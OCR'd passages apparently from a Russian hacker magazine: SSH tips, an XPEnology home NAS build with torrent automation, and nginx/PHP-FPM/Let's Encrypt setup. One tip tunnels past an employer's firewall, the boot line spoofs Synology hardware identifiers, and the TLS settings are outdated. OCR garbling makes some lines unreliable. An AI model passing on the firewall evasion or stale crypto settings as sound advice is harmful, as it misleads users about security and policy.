Есть вариант еще лучше: mosh. Это специально оптимизированная для неустойчивых и низкоскоростных соединений версия SSH, работающая по протоколу UDP. Mosh позволяет получить быстрое и отзывчивое соединение даже на очень медленном канале и из коробки умеет поднимать упавшее соединение и даже переключать клиента с одного IP на другой (при переключении с Wi-Fi-соединения на мобильное, например) без перезапуска сессии.

У mosh всего один недостаток: он требует установки не только на локальную машину, но и на удаленную. Зато после этого ничего настраивать не нужно, достаточно использовать команду mosh вместо ssh. Более того, mosh уже встроен в SSH-клиенты JuiceSSH для Android и Blink для iOS.

### 11. ОТКРЫВАЙ ПОРТ SSH, ТОЛЬКО КОГДА ОН НУЖЕН

Открытый SSH-порт твоего сервера рано или поздно станет целью многочисленных ботов, которые будут бесконечно к нему подключаться и пытаться подобрать пароль, даже если ты отключил аутентификацию по паролю. Бороться с ботами можно двумя способами: либо установить fail2ban и автоматически отшибать особо надоедливых, либо открывать порт только тогда, когда это необходимо.

Если ты подключаешься к серверу нечасто, второй вариант практически идеален. Идея в том, что на сервер устанавливается специальный демон, который слушает указанные порты и в случае соединения с этими портами в определенном порядке откроет 22-й порт. Другой порядок соединения будет закрывать порт.

Техника называется port knoking и реализуется с помощью демона knockd. Установи демон на сервер:

### \$ sudo apt-get install knockd

И настрой его, добавив в файл /etc/knockd.conf следующие строки:

![](_page_38_Picture_603.jpeg)

Перезапусти демон:

### \$ sudo /etc/init.d/knockd restart

Теперь используй следующую команду для подключения к серверу:

# \$ knock <host> 3000 4000 5000 && ssh user@host && knock <host> 5000 4000 3000

Она будет открывать порт перед SSH-соединением и закрывать его после закрытия сессии. Обрати внимание, что по умолчанию в настройках брандмауэра SSH-порт должен быть закрыт.

![](_page_38_Picture_604.jpeg)

Стучимся в порты

## 12. ЗАЩИТИСЬ ОТ БРУТФОРСА

Установка fail2ban - второй метод защиты от ботов, подбирающих пароли. Это демон, который непрерывно мониторит логи различных сетевых служб (Apache, vsftpd, SSH...) на предмет слишком частых попыток аутентификации и блокирует IP-адреса тех, кто делает это наиболее активно (три неудачные попытки подряд — в бан на десять минут).

Красота fail2ban в том, что он не требует настройки и начинает работать сразу после установки. Все, что надо сделать, - это инсталлировать пакет:

### \$ sudo apt-get install fail2ban

### 13. ИЗМЕРЬ СКОРОСТЬ СОЕДИНЕНИЯ

С помощью SSH легко измерить скорость соединения с машиной. Для этого можно использовать утилиту ру (pipe viewer). Она предназначена для измере-

ния скорости передачи данных через пайпы (|). Объединив ее с SSH, можно получить достаточно точный бенчмарк скорости соединения:

# \$ yes | pv | ssh user@host "cat > /dev/null"

Измеряем скорость соединения

# 14. ИСПОЛЬЗУЙ SSH КАК SOCKS-ПРОКСИ

SSH очень легко превратить в SOCKS-прокси, который будет пересылать твои данные между локальной машиной и SSH-сервером через зашифрованный канал. Все, что для этого нужно сделать, - запустить SSH-клиент с флагом -D, после которого указать номер SOCKS-порта (флаг -С включает принудительное сжатие трафика):

### \$ ssh -D 9999 -C user@host

# 15. ОБХОДИ ФАЙРВОЛЫ

В дополнение к SOCKS-прокси в SSH есть функция прозрачного «проброса портов». Работает она так: на локальной машине открывается порт. Трафик, переданный на этот порт, прозрачно проксируется через удаленную машину и направляется на указанный хост:порт. Для примера: допустим, твой начальник заблокировал доступ к хакер.ru на уровне корпоративного файрвола. Но ты можешь обойти это ограничение, используя удаленный SSH-сервер:

### \$ ssh -L8080:xakep.ru:80 user@host

подключения к localhost:8080 будут перенаправляться на Теперь все xakep.ru:80.

# 16. СОХРАНИ НАСТРОЙКИ ПОДКЛЮЧЕНИЯ К ХОСТАМ

Если ты работаешь с большим количеством хостов под именем разных юзеров с использованием разных ключей, то ты существенно упростишь свою жизнь, если создашь для этих хостов шорткаты. Например, следующие строки ~/.ssh/ config описывают два хоста:

- example.com, SSH-сервер на котором «висит» на порту 2222, а в качестве ключа используется ~/my\_key.pem;
- 192.168.33.10, с SSH-сервером на стандартном порту, юзером root и принудительным отключением аутентификации с помощью ключа.

![](_page_38_Picture_605.jpeg)

Теперь, чтобы подключиться к example.com, нет нужды набирать длинную команду

### \$ ssh -i ~/my\_key.pem user@example.com -p 2222

Можно использовать шорткат:

# \$ ssh server1

### 17. ПОДКЛЮЧАЙСЯ К УДАЛЕННОЙ МАШИНЕ ЧЕРЕЗ ДРУГУЮ **МАШИНУ**

Допустим, у тебя есть доступ к host1, но нет доступа к host2 (он за файрволом, например), но доступ к host2 есть у host1. Тогда подключиться к host2 с твоей машины можно так:

### \$ ssh -t user@host1 ssh user@host2

## 18. КОПИРУЙ ФАЙЛЫ С УДАЛЕННОЙ МАШИНЫ НА ДРУГУЮ МАШИНУ ЧЕРЕЗ СВОЮ

Примерно такая же история. Предположим, файл необходимо скопировать c host1 на host2, но они не могут друг с другом общаться. В этом случае файл можно скопировать через локальную машину:

\$ ssh root@host1 "cd /копируемый/каталог/ && tar -cf - ." | ssh ← root@host2 "cd /куда/копировать/ && tar -xf -"

# 19. ЗАПУСКАЙ ГРАФИЧЕСКИЙ СОФТ

Linux/BSD используют клиент-серверную оконную систему X Window System, изначально разработанную для запуска графических приложений на мейнфрейме с выводом картинки на экран тонкого клиента. Поэтому она из коробки позволяет запускать приложения на удаленной машине так, чтобы их вывод был перенаправлен на локальную. A SSH умеет форвардить протокол X, так что его можно использовать для запуска не только консольных, но графических приложений:

### \$ ssh -X user@host firefox

## 20. СЛУШАЙ МУЗЫКУ С УДАЛЕННОЙ МАШИНЫ Немного надуманный, но в целом довольно интересный трюк:

\$ ssh user@host "cat /home/user/music/\*.mp3" | mpg123 -

Своего рода интернет-радио для одного.

### **ВЫВОДЫ**

SSH — штука сложная и очень развитая. На самом деле эти двадцать советов — лишь часть того, на что способен этот инструмент.  $\equiv$ 

Как ты догадался по названию, сегодня мы будем строить домашний NAS-сервер. Уже больше пяти лет у меня обитает маленький старенький зверек в корпусе In Win BQ656 Black Mini-ITX 80W USB/Audio/Fan + External remote control. Внутри у него вот такой процессор: AMD Athlon(tm) Dual Core Processor 4050e, с показанием BogoMips в 4200. Хоть и крошка, зато мало ест и умеет виртуализацию, что немаловажно. Подробные характеристики можно посмотреть где угодно :). К слову, уже после сборки захотелось поменять его на чуть более крутой Athlon 64 X2 6000+. Купить такой можно на Авито за 500–700 рублей. Все это дело мы подняли на [материнке Minix780G-SP128M](http://www.jwele.com/motherboard_detail.php?419).

Не фонтан, конечно, — всего четыре SATA и нет поддержки RAID, но зато малое энергопотребление. Цену на сегодняшний день определить не удалось, но когда-то она [стоила 220 долларов.](http://www.ncix.com/detail/j-w-minix-780g-sp128mb-mini-itx-am2-93-32760.htm) В идеале бы, конечно, лучше иметь мать с возможностью подключения шести дисков и поддержкой RAID. Но такое удовольствие обойдется в некислую сумму. Попробуем прикинуть из того, что есть на рынке б/у. Предложили комплект на Intel 7600 + мать Asus можно приобрести за 1500–2000 рублей (напомню, что это б/у).

До замены корпуса система состояла из Ubuntu-сервера, шары на ней и, собственно, все. Внутри было два диска по 500 Гбайт. Сейчас приобретен новый корпус, установлена еще пара жестких дисков. Итого три HDD по 500 Гбайт и один на 1,5 Гбайт.

# ХОТЕЛКИ

Из задач, которые должен решать медиасервер, выделим следующие:

- само собой, Samba, раздача медиаконтента по сети, об этом чуть ниже; • виртуализация различного уровня: пара виртуальных машин, внутри может
- быть 1С-сервер Linux, Docker-контейнеры;
- чтобы не надо было настраивать каждый домашний узел для сервисов, маленький DNS с зоной что-нибудь.local.

Требования к аппаратной части:

- Вариант 1: поставить Ubuntu Server с панелью управления Ajenty 2 и все необходимое доставлять руками.
- Вариант 2: поставить OpenMediaVault. Морда в наличии, много плагинов/ расширений для увеличения функциональности, в основе лежит Debian, соответственно, всегда есть возможность доставить или допилить руками. Вариант 3: поставить FreeNAS. Чуть меньше плюшек, но можно доставить все руками, правда — чуть сложней. Базируется на FreeBSD. Вариант 4: поставить XPEnology. Огромное количество плюшек, репозиториев с дополнениями. Поддержка виртуальных машин и Docker.
- бесшумность;
- удобная установка/замена HDD;
- компактность.

Повторюсь: очень хотелось бы заменить материнскую плату с процессором, но это не обязательно. Возможно, в дальнейшем заменю только процессор с кулером. Итак, новый корпус, поиск был долгим и сложным. После недельного гуглинга выбор пал на Raijintek Metis. То, что мне подошло по цене/качеству.

ПАРА ФРАЗ О КОРПУСЕ **Производитель имодель:** Raijintek Metis, с окном **Материал:** алюминий, сталь **Габариты:** 190 x 254 x 277 мм (Ш x В x Г) **Форм-фактор:** Mini-ITX **Отсеки накопителей:** 1 x 2,5/3,5" (внутри), 2 x 2,5" (внутри) **Вентиляторы:** 1 x 120 мм (сзади, предустановлен) **Вес:** около 2,8 кг

Классный дизайн и цвет отлично смотрятся практически везде, а стоимость весьма демократична. К слову, мне такой корпус обошелся всего в 4000 рублей. Приобретался на Avito, доставка почтой. Подробнее с корпусом можно познакомиться на [сайте производителя.](http://www.raijintek.com/en/products_detail.php?ProductID=17) Чуть не забыл про память! Намомент написания статьи было установлено 2 Гбайт (две планки по 1 Гбайт). Сейчас уже заказываю две плашки по 2 Гбайт.

kernel xpenology/zImage root=/dev/md0 ihd\_num=0 netif\_num=2  $\leftrightarrow$ syno\_hw\_version=RS3612xs ac1=0010562E3E36 mac1=0051562E3E37  $\leftrightarrow$ sn=B5JDN10005

# РЕАЛИЗАЦИЯ ПРОГРАММНОЙ ЧАСТИ

Итак, что самое главное хочется от сервера? Чтобы был легко масштабируемый, в ногу со временем, приятый и удобный в использовании/администрировании. Желательно привлекательная веб-морда.

- DNS Server (для настройки домашней зоны, опционально);
- Plex Media Server;

После долгих мучений выбор пал на четвертый вариант. На нем и будем поднимать домашний сервер далее. Почему именно так? Первый вариант хорош сам по себе, но в то же время хочется минимум усилий и максимум возможностей без дополнительного рукоприкладства. К тому же Ajenty не дает гибко обращаться к серверу, так и хочется залезть в консоль и сделать все руками оттуда. А потом зайти в панель и просто любоваться :). Среди оставшихся вариантов победу одержал XPEnology. Предоставляет максимум сервисов при минимуме настроек.

# ВЗЛЕТАЕМ

Итак, перво-наперво идем на сайт xpenology.me в раздел downloads и скачиваем набор для развертывания. XPEnoboot — это образ загрузочного диска для установки и загрузки/перезагрузки сервера.

DSM — сама система. Synology Assistant — опционально, программа обнаруживает серверы XPEnology/Synology, установленные или готовые к установке узлы. Я устанавливал через веб-интерфейс — как говорится, на вкус и цвет все фломастеры разные.

ISO-образ нужно распаковать на флешку и использовать при каждом перезапуске сервера, что не совсем удобно. Либо подарить флешку серверу и сделать ее приоритетной при загрузке. Есть второй путь. В предыдущих выпусках жур-

нала «Хакер» я писал про организацию PXE-сервера с различными вариантами загрузки. Если есть такой сервис, то можно с легкостью отдать это ему. За загрузку в XPEnology отвечают два файла (как и в любом линукс-дистрибутиве): zImage и rd.gz. Располагаем их в директории PXE-сервера, в меню дописываем:

# insert into pxelinux.cfg/default LABEL xpenolog

# initrd xpenology/rd.gz

Из меню понятно расположение файлов в подкаталоге xpenology, относительно корня TFTP-сервера. Информация была найдена на сайте xpenology.com. [Рекомендую ознакомиться.](http://xpenology.com/forum/viewtopic.php?f=2&t=645)

Первый вариант не сработал. Пробую по-другому. Распаковываю ISO, беру оттуда файл меню isolinux.cfg, копирую менюшку в свое меню PXE, с поправкой пути до файла ядра zImage. Копирую zImage на PXE-сервер. Вот этот вариант сработал как надо, после начала установки даже pat-файл операционной системы не потребовался. Сервер сам скачал его с сайта synology.com, что не может не улыбнуть :). В процессе установки сервер попросит ввести учетные данные администратора. После установки получаем полностью готовый к работе сервер Synology на обычном железе. Тем, кто не знаком с этой ОС, очень рекомендую! Огромное сообщество. Как результат — большое количество репозиториев, которые в разы расширяют штатную функциональность.

- Рекомендую следующие списки репозиториев:
- 1. <http://www.cphub.net/index.php?id=37>
- 2. <http://spk.unzureichende.info/>
- 3. <http://synology.sysco.ch/>
- 4. <http://packages.jdel.org/> 5. <http://spk.naefmarco.ch/spkrepo/packages/>
- 6. <http://repo.synozwave.com/>
- 7. <http://spk.nas-mirror.de/spkrepo/packages>
- 8. <http://spk.synologyitalia.com>
- 9. <http://jaspr.kastner.wtf>
- 10.<http://packages.pcloadletter.co.uk>
- 11.<http://www.cphub.net>
- 12.<http://synology.sysco.ch>
- 13.<http://synology.acmenet.ru>
- 14.<https://packages.synocommunity.com>
- 15.<https://synocommunity.com/packages>

На всякий случай ко всему нужно иметь рабочую систему Ubuntu Server. Поэтому первым делом ставлю Docker и добавляю [контейнер Ubuntu](https://hub.docker.com/_/ubuntu/).

![](_page_39_Figure_48.jpeg)

Если нужна виртуализация, в XPEnology есть VirtualBox. Кто хочет Archipel, есть [Docker](https://github.com/CyrilPeponnet/ANSOS-NG) (ссылка для [любителей CentOS\)](https://docs.docker.com/engine/tutorials/dockerimages/). Понятно, что внутри хоть KVM, хоть еще что можно крутить. У меня таким образом в Ubuntu-контейнере крутится веб-клиент uTorrent.

Вот так легко и непринужденно управляем контейнерами в XPEnology.

Из центра пакетов следом за «Докером» рекомендую подборку:

- DLNA Server (опционально, в Plex'е уже есть);
- Download Station менеджер закачек на самом сервере;
- MariaDB; PHP PEAR;
- Midnight Commander;
- phpMyAdmin;
- Transmission;
- VirtualBox; • Tor;
- Python;
- антивирус на выбор.

# НАСТРОЙКА DNS

Открываем DNS Server во вкладке «Зоны», сразу жмем «Создать», «Основная зона», вводим имя зоны. Далее двойным кликом открываем и вносим необходимые записи.

![](_page_39_Picture_1750.jpeg)

Далее открываем вторую вкладку «Разрешение». Включаем службы разрешения. Включаем серверы пересылки и вводим адреса вышестоящих DNS-серверов, к которым следует обращаться, если в своей базе данные отсутствуют. На очередной вкладке можно посмотреть журнал, а на следующей — создать ключи. Далее вкладка «Представление». Переходим и создаем запись. Приоритет будет выставляться в порядке создания. Далее вводим имя представления, есть опция ограничения IP-служб. Для настройки отдельных серверов пересылки переходим во вкладку «Выберите зону» и выбираем нужные зоны для этой записи. В последней вкладке, «Настройки», можно настроить размер журнала, TTL кеша, кеш, число рекурсивных клиентов и максимальное число TCP-подключений.

Следующим шагом нужно автоматизировать скачивание сериалов с отслеживанием новых версий и последующей передачей медиа Plex-серверу. Для этого нужен веб-сервер, который уже предусмотрен в DSM, торрент-качалка Transmission с веб-интерфейсом: того, что сериалы мониторятся и скачиваются автоматически, точно окажется мало — обязательно возникнет необходимость скачать еще какой-нибудь торрент. И собственно сам TorrentMonitor, написанный на PHP. У этого приложения очень хороший набор функций при минимальной нагрузке на сервер. TorrentMonitor позволяет мониторить не только сериалы на популярных трекерах, но и раздачи с таких сервисов, как rutor.is или rutracker.org. У проекта есть [живой сайт](http://blog.korphome.ru/torrentmonitor/) и форум, на котором можно довольно быстро получить консультацию, если что-то пошло не так. Хочется выразить огромную благодарность разработчику. В общем, очень полезная штуковина. Рекомендую!

Ради самообразования поставим к Transmission еще uTorrent-веб, пусть TorrentMonitor грузит через Transmission, а для админских качалок без ограничений будем качать uTorrent'ом.

![](_page_39_Picture_1751.jpeg)

Итак, для всяких веб-приложений, включая TorrentMonitor, подготовим веб-службы с виртуальными узлами.

Идем в «Панель управления», раздел «Веб-службы». Включаем Web Station. Добавляем виртуальные хосты. Указываем имя каталога, имя хоста, протокол и порт. Указанное имя каталога создается по следующему пути: /web/имя\_каталога. Поскольку сервер домашний, то с HTTPS не буду заморачиваться, но для особо искушенных такая возможность есть и при желании включается в пару кликов.

TorrentMonitor распаковываем в соответствующий хост, у меня это torrent. homeserver.local, имя каталога tm-latest. Не заморачивался особо, распаковал архив с TorrentMonitor'ом и прямо эту папку указал в virtual host. Настраиваем БД по желанию. В моем варианте MariaDB-server + phpMyAdmin, оба пакета устанавливаются из центра приложений XPEnology. Для особо экзотических есть SQLite, меня, правда, производительность не устроила. Как работать с phpMyAdmin, информации в интернетах полно, поэтому не буду заострять внимание.

На самом деле там все просто. Заводим аккаунты на поддерживаемых трекерах. Указываем параметры подключения к торрент-клиенту. И наконец, добавляем сериал для мониторинга, выбираем директорию скачивания, и все готово. В программе есть тест на работоспособность. Повторюсь, что в целом очень легко настраивается.

С этим разобрались, переходим к uTorrent WebUI. Здесь можно пойти тем же путем. А можно поднять контейнер с Ubuntu 14.04 в Docker и запустить внутри uTorrent WebUI, что я и сделаю.

![](_page_39_Picture_1752.jpeg)

Интерфейс uIorrent WebUI

Итак, ставим Docker из «Центра приложений». После запуска переходим в «Реестр». Ищем Ubuntu, ставим понравившийся образ, я выбрал widerplan/ ubuntu-14.04. При запуске подключаем общий том с хостовой системой и нуж-

ные порты, выбрал 2222-й для SSH, 8088-й для 80 и 8080-й — на нем будет работать uTorrent WebUI.

Далее заходим по SSH и качаем архив с [сайта TorrentMonitor](http://www.utorrent.com/intl/en/downloads/linux).

Распаковываем по пути /var/www/html/utorrent. Ставим LAMP, правим конфиги Apache 2. Все это сто раз рассказано в интернетах, поэтому трудностей возникнуть не должно. Итак, торренты качаются, сериалы мониторятся. Теперь надо бы все это дело более-менее прилично раздавать по сети. В качестве медиасервера будем использовать Plex Media Server. Преимуществ масса. Самое главное — сам сканирует папки, качает обложки, сортирует сериалы по сезонам и сериям, музыку по исполнителям и альбомам. Качает к фильмам трейлеры, описание, список актеров, рейтинги. И это далеко не предел. Внутри из коробки доступен DLNA, но использовать в качестве DLNA-сервера мы будем внешний. Устанавливаем его также из «Центра приложений». Если позволяет сеть, то можно организовать доступ к Plex-серверу извне, что сделает его доступным из сети Интернет, и ты сможешь делиться медиатекой с друзьями. Клиентские приложения есть практически под любое устройство.

![](_page_39_Figure_91.jpeg)

После установки Plex'a добавляем каталоги с указанием содержимого. Отдельно рекомендую указать папку, в которую скачиваются торренты по умолчанию, а также добавить каталоги, куда скачивание идет через TorrentMonitor. Когда количество контента перевалит уже за терабайт, будет проще разбираться с файлами, чем искать все в «файлопомойке».

# ЗАКЛЮЧЕНИЕ

Конечно, это далеко не предел для такой системы, как DSM (XPEnology). Здесь можно наворотить и мониторинг, и Proxy, и сервер резервного копирования как для обычных систем, так и для Apple-устройств. На лету можно установить CMS-ки, такие как площадка DokuWiki, Joomla, форум PHPBB, Drupal, BitTorrent Sync, IP-телефонию Asterisk, UniFI, VirtualBox и еще очень много всего. Возможности этой системы просто поражают именно потому, что все сделано с красивыми рюшечками и кнопочками в интерфейсе.

В общем, если нужно на лету быстро расширить функциональность, это не составит проблем. Для домашнего сервера очень даже то. Правда, не у каждого есть дома PXE, поэтому рекомендую приобрести маленькую флешку и запихать загрузчик на нее. В общем, удачи в установках, если что — пиши на почту, всегда рад помочь!

Р. Ѕ. Надеюсь, ты не потратил время зря ;). Всем спасибо. :) **эг** 

![](_page_39_Picture_56.jpeg)

**XPEnoboot** [DS3615xs 5.2-](https://drive.google.com/open?id=0B8WTs1D6D3VIRm5xOG4zSG5IWGc) [5644.4 ISO](https://drive.google.com/open?id=0B8WTs1D6D3VIRm5xOG4zSG5IWGc) DSM 5.2-5644

Меню с приложениями XPEnology

![](_page_39_Picture_1753.jpeg)

Пример настройки DNS в XPEnology

TorrentMonitor

![](_page_39_Picture_1754.jpeg)

![](_page_39_Picture_1755.jpeg)

ubuntu E X Odsop Rpounce Журнал Terminal Coatan - Rename Vganvnubuntu at@ubuntu:/# df ilesystem Size Used Avail Uset Mounted on 0616 1.67 29% /<br>4.6K 988M 1% /dev<br>4.6K 988M 1% /dev<br>6416 1.67 29% /media/media<br>6416 1.67 29% /media/media  $2.3T$ mpts 648 dev/vg1/volume\_1  $2.31$ out@ubuntu:/#

Консоль управления в контейнере Ubuntu

Пример веб-клиента Plex Media Server

![](_page_39_Picture_1.jpeg)

# **TPOCTO** O CJIOXHOM РАЗБИРАЕМ НЕСТАНДАРТНЫЕ ВАРИАНТЫ НАСТРОЙКИ NGINX

![](_page_40_Picture_2.jpeg)

Nginx сегодня становится все более популярным, он быстрее и легче Apache. Но вот подходы к настройкам у Apache и nginx настолько различаются, что при переносе установок по аналогии делаешь обычно все напрямую, а в итоге все получается очень сложно: оно не работает или работает еще хуже. Между тем nginx отлично ладит со всеми CMS, на сайтах доступны инструкции по настройке под самые разные случаи, но в нестандартных ситуациях приходится немного повозиться.

## ЗАПУСК САЙТОВ ОТ РАЗНЫХ ПОЛЬЗОВАТЕЛЕЙ В СВЯЗКЕ  $NGINX + PHP-FPM$

Сегодня нередко берут VDS в складчину и на одном сервере размещают свои сайты несколько пользователей. В итоге получается дешевле при большей суммарной мощности сервера на один сайт. Или как вариант: к серверу, помимо админа, нужен доступ разработчику для сопровождения сайта. Осталось обеспечить всем возможность доступа только к своим файлам, но таким образом, чтобы пользователи не могли прочитать файлы друг друга.

Если физический доступ к файлам легко настраивается с помощью стандартной системы прав \*nix и домашних каталогов, то с веб-сайтами чуть сложнее. В Apache для решения этой задачи прибегают к suEXEC или suPHP, которые позволяют запускать процессы от имени нужной учетной записи. При установке стандартной связки LEMP используется один пул PHP-FPM, обрабатывающий все РНР-скрипты для всех сайтов от имени одной учетной записи (обычно совпадающей с той, под которой работает веб-сервер).

Это создает несколько проблем. Пользователи не могут нормально и безопасно работать только со своими сайтами, ведь для доступа придется включать всех в группу веб-сервера. Даже с очень строгими ограничениями в этом случае можно получить доступ ко всем сайтам. Если нельзя напрямую зайти в каталог, то делается симлинк на своем сайте, и можно читать чужие файлы через веб-сервер. Скомпрометированный сайт может служить проблемой для всех остальных приложений на этом сервере. Зараженные мини-хостинги — это, поверь, далеко не редкость. Хакер, взломав один, может получить доступ к файлам конфигурации и БД абсолютно всех.

![](_page_40_Picture_8.jpeg)

При использовании nginx доступ разграничивают, создавая отдельные PHP-FPM-пулы для каждого пользователя. Процесс при этом запускается с правами конкретного пользователя, и он будет без проблем редактировать свои файлы в FTP-клиенте, не рискуя, что кто-то еще может к ним подобраться. Создаем учетную запись и подкаталоги для работы:

# \$ sudo adduser example

\$ mkdir -p /home/example/example.org/{tmp,logs}

Единственный момент: если используются домашние каталоги пользователей. то веб-сервер и РНР должны получать доступ на чтение списка файлов и к каталогам выше (как минимум право на выполнение - х). Традиционно пулы PHP располагаются в каталоге /etc/php5/fpm/pool.d. Сам каталог подключается в /etc/php5/fpm/php-fpm.conf инструкцией include (она бывает закомментирована):

include=/etc/php5/fpm/pool.d/\*.conf

После установки внутри обычно находится один файл www.conf, настройки которого и используются всеми процессами. Его можно взять как шаблон, скопировав и изменив параметры:

### \$ cd /etc/php5/fpm/pool.d \$ sudo cp www.conf example.org.conf

 $pm.max\_sparse\_servers = 6$ 

 $php$  admin value[session.save path] =

Правим под новый сайт:

# \$ sudo nano example.org.conf

[example.org] listen = /var/run/php5-example.org.sock  $listen.mode = 0664$ # Пользователь и группа, под которыми будет работать пул  $user = example$  $group = example$ # По умолчанию сокет работает под теми же учетками, что указаны в user/group, nginx должен его читать # Иногда нужно использовать другие учетные данные  $listen. owner = nginx$  $listen.group = nginx$  $chdir = /home/cxample/cxample.org$ error log = /home/example/example.org/logs.a3b-php.error.log # Под планируемую нагрузку проставляем количество процессов  $pm = dynamic$  $pm.max$  children = 10  $pm. start$  servers = 3  $pm.min$  spare servers = 3

И при необходимости указываем специфические для сайта установки РНР:

![](_page_40_Picture_1114.jpeg)

Теперь процесс фактически заперт внутри каталога, с четко установленными правами. Все параметры файла можно найти в документации. Настройки сайта для nginx в целом стандартные. Необходимо лишь указать сокет, который будет использоваться для обработки PHP:

\$ sudo /etc/nginx/sites-available/example.org.conf

![](_page_40_Picture_1115.jpeg)

\$ ln -s sudo /etc/nginx/sites-available/example.org.conf ← /etc/nginx/sites-enabled/example.org.conf

Перезапускаем PHP-FPM и nginx:

\$ sudo /etc/init.d/php5-fpm restart

\$ sudo /etc/init.d/nginx reload

Если вместо сокета нужно использовать сетевое соединение, то для каждого пула указывается отдельный сетевой порт:

\$ sudo nano example.org.conf

[example.org]  $listen = 127.0.0.1:9001$ 

location  $\sim \backslash$ .php\$ {

\$ sudo /etc/nginx/sites-available/example.org.conf

include /etc/nginx/fastcgi params; fastcgi pass 127.0.0.1:9001;

Осталось залить на сервер файлы и установить права: 640 на файлы и 750 на каталог.

# **САЙТ WORDPRESS В ПОДПАПКЕ ДОМЕНА NGINX**

Нередко портал использует несколько CMS, доступ к которым организован из меню Landing Page. При размещении в поддомене с ссылкой вроде blog.example.org проблем нет, настраивается это стандартными правилами. А в случае использования подкаталога (http://example.org/blog) стандартные установки уже не подходят. Разберем на примере WordPress. В инструкции на сайте WP при таком расположении предлагается переместить *index.* php и .htaccess из каталога с WordPress в корневой каталог сайта и указать в index.php новое расположение сайта. Вместо

require('./wp-blog-header.php');

вписать новый путь:

require('./blog/wp-blog-header.php');

Загвоздка в том, что в корневом каталоге уже может быть такой файл от основного сайта или нужно подключать несколько CMS со своими ссылками. В Apache это не проблема, а вот в nginx придется чуть отойти от стандартной конфигурации.

В начале идет основной сайт. Здесь все как обычно:

server { server name .example.org; root /var/www/;

лять на 404, если файла нет, и многое другое.

Блог на WP к основному сайту подключается как location. В параметре root указываем полный путь к каталогу. В случае nginx нет ничего плохого в размещении root-каталога внутри location. Для проверки наличия файлов в nginx есть очень полезная инструкция try\_files, которая просматривает существование файлов в указанном порядке и при первом совпадении использует его для обработки. Обработка делается в контексте этого же location в соответствии с директивами root и alias. Если в конце имени указать слеш, то проверяется каталог (например, \$uri/). Если совпадения не найдены, то делается внутреннее перенаправление на uri, заданное последним параметром. Переменная \$uri, используемая в конфигурации, указывает на текущий URI запроса в нормализованном виде, при обработке запроса его значение может изменяться. \$uri вообще очень полезная директива, при помощи которой можно перенаправлять запросы, блокировать доступ к файлам, перенаправ-

![](_page_40_Picture_1116.jpeg)

Если сайт расположен в пределах корневого каталога веб-сайта, такая схема работает без проблем. Но если location находится вне корневого каталога веб-сервера (что, кстати, очень не рекомендуют сами разработчики), то у него не будет доступа к корневому каталогу. То есть описанная конфигурация работать не станет. Например, не будут грузиться картинки или стили, и нужно дополнительно указать веб-серверу, где их искать. Основная часть кода остается без изменений, правим только ту, что касается самого блога:

![](_page_40_Picture_1117.jpeg)

# **ВКЛЮЧАЕМ SSL**

Не так давно использование SSL-шифрования считалось просто фишкой отдельных сайтов и применялось только на тех ресурсах, где в этом действительно была необходимость. Теперь это уже почти обязательное требование. Google, например, повышает в рейтингах сайты с включенным SSL, поэтому сегодня все больше владельцев переводят свои ресурсы на этот протокол.

Сгенерировать сертификат можно и самому:

\$ sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout -/etc/nginx/ssl/nginx.key -out /etc/nginx/ssl/nginx.crt

Только вот самоподписанный сертификат будет, наоборот, отпугивать посетителей сообщением браузера о том, что владельца проверить нельзя. Поэтому такой вариант подходит больше для внутренних ресурсов.

Сертификат можно купить. Некоторые хостеры дают его «бесплатно» в старших тарифных планах. Но есть еще один вариант: относительно молодой проект Let's Encrypt предлагает бесплатно общедоступные сертификаты, которым доверяют большинство браузеров и которые позволяют получить высокий рейтинг на Qualys SSL и securityheaders.io. Плюс инструменты для создания и обновления сертификатов. Но проект имеет два ограничения: сертификат действителен 90 дней и для домена нельзя запрашивать больше пяти сертификатов в неделю.

Разберемся, как установить и настроить Let's Encrypt и подключить сертификат к nginx. В некоторых дистрибутивах уже есть нужный пакет.

\$ sudo apt-get install letsencrypt

Если нет, то забираем последнюю версию при помощи Git:

# \$ sudo apt-get install git bc

\$ sudo git clone https://github.com/letsencrypt/letsencrypt ← /opt/letsencrypt

Запускаем создание сертификата, указав имя домена и каталог, в котором размещаются файлы. В Ubuntu команда выполняется без sudo:

# \$ cd /opt/letsencrypt

\$ export DOMAINS="example.org, www.example.org" \$ ./letsencrypt-auto certonly -a webroot --webroot-path=/var/www/ example.org -d \$DOMAINS

Теперь вводим пароль root. После установки дополнительных пакетов будет запрошен email для восстановления ключей и инфосообщений проекта. Подтверждаем условия использования. По окончании в /etc/letsencrypt будет создан подкаталог с сертификатами домена (в примере live/example.org). Для повышения уровня безопасности с Perfect forward secrecy желательно

создать 2048-битный ключ по алгоритму Диффи - Хеллмана (это может за-НЯТЬ ВРЕМЯ): \$ sudo openssl dhparam -out /etc/ssl/certs/dhparam.pem 2048

Теперь подключаем SSL в nginx. В самом простом случае сайт будет поддерживать оба варианта: без HTTPS или с HTTPS.

![](_page_40_Picture_1118.jpeg)

Проверяем корректность конфигурационного файла и перезапускаем nginx.

\$ sudo nginx -t && sudo nginx -s reload

И проверяем, зайдя по HTTPS. Можно расширить эту схему. Например, использование стандарта HTTP/2, если его поддерживает клиент: listen 443 ssl http2;

Разрешаем использование более защищенного TLS, убрав менее безопасные SSLv2/SSLv3. Но это отсеет клиентов, работающих под старыми версиями ОС. TLSv1 будет поддерживаться до середины 2018 года.

Указываем список алгоритмов шифрования:

ssl protocols TLSv1 TLSv1.1 TLSv1.2;

ssl ciphers EECDH+AES128:RSA+AES128:EECDH+AES256:RSA+AES256:EECDH+3DES:RSA+3D ES: !MD5; ssl\_prefer\_server\_ciphers On;

Использование для проверки статуса SSL-сертификата протокола OCSP (Online Certificate Status Protocol), обеспечивающего более быструю проверку: ssl\_stapling on;

ssl\_stapling\_verify on;

ssl\_session\_timeout 5m;

Кеширование параметров сессии: ssl session cache shared: SSL: 1m;

# и так далее.

ser@VM02:/opt/letsencrypt

Если нужно, чтобы сайт отвечал после установки сертификата только на 443-м порту, то настраиваем редирект. Обычно пишут так: server {

listen 80; server name example.org;

return 301 https://\$server name\$request uri;

Но лучше использовать переменную \$scheme, указывающую на протокол:

location  $/$  { if  $($scheme = http) {$ return 301 https://\$server\_name\$request\_uri;

Сертификаты на сервере обновляются командой

\$ /opt/letsencrypt/letsencrypt-auto renew

Первый раз ее можно выполнить вручную, чтобы проверить работоспособность. Затем добавляем задание в cron.

